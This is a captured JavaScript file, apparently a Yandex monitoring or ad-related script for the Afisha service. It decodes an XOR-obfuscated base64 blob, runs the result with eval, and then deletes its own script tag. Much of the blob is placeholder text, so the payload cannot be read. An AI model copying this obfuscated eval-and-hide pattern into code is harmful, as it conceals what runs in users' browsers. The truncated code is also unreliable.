

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58163
content:
eval(decodeURIComponent(GVdC(atob(`[base64]/[base64]/[base64]/EnleU0tZCFwVBH1ADlFUEgsGUR0DdU9XEx0CB1cTUnxfEgsOVQwEABwEWB0DdU0YBl1Efl9/[base64]/[base64]/[base64]/LmsVBH1ADlFUEgsGUR0DdU9XEx0CB1cTUnxfEgsOVwsGAxwEWB0DdU0YBl1Efkp/[base64]/[base64]/[base64]/[base64]/[base64]/EmFRdUtZFktVRRwFJU5fXl0TUwgAEgp0F1lCEgsGDx0Dc1YTUwAEAgsFRAoJEgp0FRZXUk1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/eRwEVx0CARwEWQgVBXpXT1tYUlpdL1lEXk9TIldUUhwEWB0CD1wYK2t/eRdFFUpZWV5fB0EVBQATUw4VBQ8TUwAAEgt1ABZTX1xVCnZRQ1BABHtfU1wTUwEVBQFTT3JjeHcYEVlCRFwTUwEVAH1CT1tYUlpdL1lEXk9TK2t/[base64]/[base64]/QFdmE1dAUktCGB0Dc09ZCFwVBQkGRApzQxdeAEt/[base64]/[base64]/[base64]/EntYRVZbBB0CDhwEWV8VBQATU3tEGVBFOFlyRVZBEl1CEgpyRAoIBxwEIlAeUFxCKEtpVntEDk9DUksTUwEVBQFRRAoJEgt1FRZZRGx1I0pfQEpTEx0DcxwEWQgVBXpAT1FDYnp0E1dHRFxERAoJEgsOBh0CDhwEIkweXkp/LmsVBH0TUwAAEgt1EhZXUk1/EnF/ZBwEWB0CD14TUwEVBXpCT1F/ZG9TE0tZWFcTUnwVBQEGRApzRRdRBEx5eGpgBEpDXlZYRAoJEgsOBh0CDhwEIkweXkp3D1xCWFBSRAt0EgsOUR0CdFAYBl1Efl9/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QFdmE1dAUktCGB0Dc09ZCFwVBQkGRApzQxdeAEt/[base64]/[base64]/[base64]/[base64]/CmFBVBwEUx0CdBwEUR0CBXF5CVx/ZWpORAoCEgt1RAoAEgsEJHVzTVdfJllhEgsERApzEgsGRAoCZ3BBEl5qUkwTUwoVBXoTUwgVBQtwGU13Zkh4L1cVBQsTU3sVBQkTUwpDenV/KF1hZlxwD2FEEgsERApzEgsGRAoCR3paD3NzZHtuAnBlRxwEUx0CdBwEUR0CBU11NVVbUX9ZOVYVBQsTU3sVBQkTUwpKWn9nBGBEfhwEUx0CdBwEUR0CBWpVMk5zflV0Ih0CBRwEIh0CBxwEU1N+dlpgJmF2YFFORAoCEgt1RAoAEgsEC0t/WkhmJlAVBQsTU3sVBQkTUwp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/D0tVRU1lBEweXldSBEB/[base64]/D0tVRU0TUnxXUk1kAFZUWFR/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/UXRXFVtYXldRRAtxEgsEEltCQlRUDV0VBQsTVnwVBQATVnwVBQATU3sVBQFQFFZTQ1BZDx0CDxwEWB0HdVcTUwAVBQgHRApzEg50FEpcEgp3AB0CdF1XFV0VBHhyAExVGVdZFh0CDxwEWB0CdE1PEV1/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Y2Z0LXdzfHxyRA90Egt1BBZCUkpZFEpTUhwEWB0HcxwEWB0CdF0YI3R/dHJzM2seYnd9L3dneRwEIl0eRVxFDk1CVFwTUwEVAH1TDUtVEgsGIx0CDxwBI1pcWFpdBEoVBHhTT1pcWFpdBEoVBXpUDVdTXFxSRAtxUhdUDVdTXFxERAoBEgpyRAt0Uxd0LXdzfHxkMhZ+eG1pI3R/dHJzJR0HcxwEIl0eRVxFDk1CVFwTUwEVAH0TUwBVEgsPRA90EgsPRApzUxd0LXdzfHxkMhZ+eG1pI3R/[base64]/[base64]/[base64]/Egx0DB0FcxwDI1YVAn0TUwBVEgt1FR0CDhwFI3cVAntbRA10EgpyRA1yEgxyRApzeBwDI1MVAn0TUnwVBQgHRA90eBwDI2sVAn0TVnsVAHoTUwB/Egx0Mh0FcxwFJR0CDwkTU3tXGVxYAldUUhwEWB0CD10YI3R/[base64]/Y2Z0LXdzfHxyT1ZRWlwTUwEVAH0TU3tEGVBFM01eWVBYBh0Dc20TU3tEGVBFJV1EUlpCBFwVBH1QFFZTQ1BZDx0CDxwEWB0HdUtTFU1CWRwEUXcVBQ8TUw5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/J2pxenwTUwoVBXpTRA1yUhd/[base64]/[base64]/YGpzMx0CBRwEIlFUEgp3UAwVAH0TU3txc3t6Lnt7aHtkLm9jcmsTUnkVAHtYAFVVEgp3RAoCdn10LXdzfGZ0M3dnZHxkRAoCEgt1CFwVBHgHVB0HcxwEIndgcmt3PnpieG5lJGoVBHgTVnpeVlRTRAtxEgsELmh1ZXhpI2p/[base64]/[base64]/[base64]/[base64]/D1JVVE1/[base64]/[base64]/D1JVVE1/D35CVlRTEh0CDhwEWR0CBVBYC11TQ3BYFVdzWFdCBFZEYFBYBVdHEgsERApzQxdVDlZEUldCNlFeU1ZBRAoJEgpwBB0CDxwBI1pcWFpdBEoVBHhDT3p8eHp9JGpjGXhyI3R/[base64]/[base64]/[base64]/[base64]/[base64]/dHJmLW1jEg5yRAtxEg50A1RfVFJTEx0DdlAYI3R/[base64]/[base64]/QFdmE1dAUktCGHxVRFpECEhEWEsTUwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZXITUn5EX1BFT0pVRkxTEkwVBQFFRApzEgsOB01eVE1fDlYVBQFCRAoJEg50FR0DcVYYE11BQlxFFR0CD10TU3sVBQFQFFZTQ1BZDx0CD00TUwEVAHtTRAoIEg50A1RfVFJTEx0Ddk0TUn5TGXt6Lnt7cmtlT3Z/Y2Z0LXdzfHxyRAtxVBd0LXdzfHxkMhZ0eWoTVnwVBQATVnwVBQATUwEVBHhTRAoIEg50A1RfVFJTEx0DdloYI3R/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/L2d5cWt3LH0VBXpSAExREgp3RA9yQktaRAtxWxdTDV1dUldCT0tCVBwBJR0CdFBYBV1IEgp3RAoIBxwEIkseXldSBEB/[base64]/[base64]/[base64]/[base64]/L2tkdndiRApzU1hCAB0DdhwBI1VVREpXBl0VBHhTT1VVREpXBl0VAH0TVnwVAH0TUnkVAHtUDVdTXFxERAtxXhd0LXdzfHxkMhZ+eG1pI3R/[base64]/Mh0CdFRTEktRUFwTUnlEEg5yRAtyXl8TUwBEGVBYAlRFU1xFRAoIEgsELE1EVk1fDlZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/L39vcXh/[base64]/eHJ/JGd9dm11KXF+cGZwIHF8cn0TUwoVAH0TUwEVAH0TUwEVBQATU3tZGUpXB118WFpXDWtEWEtXBl0eRVxbDk5Vfk1TDB0CD1oYInd/[base64]/[base64]/[base64]/[base64]/D3BVVl1TE31eVltaBFwVBH1ADlFUEgsGUR0DdU9XEx0CB1YTUnwVBQgHRApzWRwFJR0CBggTUnpEGVFfBV1lRVV/[base64]/[base64]/VVNTAkweU1xQCFZVZ0tZEV1CQ0ATUwBEEgt1RAoCaGZTEnVfU0xaBB0CBRwEIh0HdU9XDU1VEgp3RAoBBxwBJR0CDhwEIkweXkplFEhAWEtCEntRR01DE11/[base64]/VVNTAkweR0tZFVdETklTT1BRRHZBD2hCWElTE0xJGVpXDVQVBQFCRApzRRwEWB0CARwEVx0CD1wTVHpCEgxyRAt0QxwDI0oVAn0TUwEVBHtEBExFRVcTUwhVEg5yRApzWRdXEUhcThwEWUxYXkoTU3tRRV5DDF1eQ0oTUwEVAH0TUnp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/FV1dEgsOFR0CdFYTUwEVAH1VAExTXxwEWV0VBQATVnoVAH0TVnwVBXpRBEx5Q1xbRAtxUUxYAkxZWFcTUwBEEgsPRA9yQ0tPRA9yRVxCFEpeEgsGBBZXUk1/[base64]/VVNTAkweR0tZFVdETklTT1BRRHZBD2hCWElTE0xJGVpXDVQVBQFCRApzRRwEWB0CARwEVx0CD1wTVHpCEgxyRAt0QxwDI0oVAn0TUwEVBHtEBExFRVcTUwhVEg5yRApzWRdXEUhcThwEWUxYXkoTU3tRRV5DDF1eQ0oTUwEVAH0TUnp/[base64]`),`a80796`)));function GVdC(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);